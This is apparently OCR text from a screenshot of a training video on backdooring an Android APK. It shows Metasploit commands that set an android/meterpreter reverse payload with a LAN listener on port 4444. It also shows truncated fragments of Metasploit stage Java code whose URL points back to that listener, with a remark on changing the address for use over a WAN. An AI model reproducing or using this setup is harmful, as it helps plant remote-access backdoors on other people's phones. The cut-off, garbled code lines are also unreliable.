 AIDE
backdoorapk
whitesec
source code
of venom.txt
*source code of venom.txt - Notepad
File Edit Format View Help
https://github.com/giovannicolonna/msfveno
$msfconsole
$use exploit/multi/handler
$set payload android/meterpreter/reverse_
$set LHOST 192.168.178.30
$set LPORT 4444
$exploit
Redirect.t
msi Hor AIDE
8:26
MAINACTIVITY.JAVA PAYLOAD.JAVA
e.metasploit.com.backdooredapk;
id.content.Context;
k.system.DexClassLoader;
io.ByteArrayOutputStream;
io.DataInputStream;
io.DataOutputStream;
io.File;
io.FileOutputStream;
io.InputStream;
io.OutputStream;
net.ServerSocket;
net.Socket;
net.URL;
net.URLConnection;
util.concurrent.TimeUnit;
Payload {
tatic final String CERT_HASH = "WWWW
tatic final String TIMEOUTS = "TTTT604800-300-3600-10
NOTE: this backdoor works in a LAN, with Metasploit list
wish to modify ip:port (e.g. for a WAN usage, or a diff
an modify the following variable (URL), please DO NOT re
tatic final String URL = "ZZZZtcp://192.168.178.30:4444
tatic long comm_timeout;
static String[] parameters;
tatic long retry_total;
tatic long retry_wait;
tatic long session_expiry;
ed from: com.metasploit.stage.Payload.1 */
lass C00001 extends Thread {
01() {
ic void run() {
Payload.main(null);
tatic void start(Context context) {
whitesec
Type here to search
ENG
IN
8:26 PM
6/16/2021
Udemy